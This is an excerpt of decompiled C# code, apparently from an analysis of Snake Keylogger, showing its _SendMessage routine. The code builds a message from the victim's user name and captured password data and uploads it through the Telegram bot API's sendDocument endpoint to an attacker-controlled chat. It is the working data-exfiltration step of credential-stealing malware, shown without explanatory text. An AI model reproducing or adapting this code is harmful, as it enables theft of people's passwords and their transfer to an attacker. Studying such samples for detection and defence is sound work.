 _SendMessage() : void ✕
70 if (Operators.CompareString(Class6.string_4, "$%TelegramDv$", false) == 0)
71 {
72 try
73 {
74 string string_ = string.Concat(new string[]
75 {
76 "PW | ",
77 Environment.UserName,
78 " | Snake\r\n",
79 Class6.string_8,
80 "\r\n",
81 Class6.string_0,
82 "\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
83 });
84 ServicePointManager.Expect100Continue = false;
85 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
86 string string_2 = string.Concat(new string[]
87 {
88 "https://api.telegram.org/bot",
89 Class6.string_17,
90 "/sendDocument?chat_id=",
91 Class6.string_18,
92 "&caption=",
93 string.Concat(new string[]
94 {
95 " Pc Name: ",
96 Environment.UserName,
97 " | Snake Keylogger\r\n\r\nPW | ",
98 Environment.UserName,
99 " | Snake\r\n\r\n\r\n"
100 })
101 });
102 Class6._Web_Post_1("SnakePW" + Class6.string_2, "application/x-ms-dos-executable", string_2, string_);
103 }
104 catch (Exception ex3)
105 {
106 }
107 }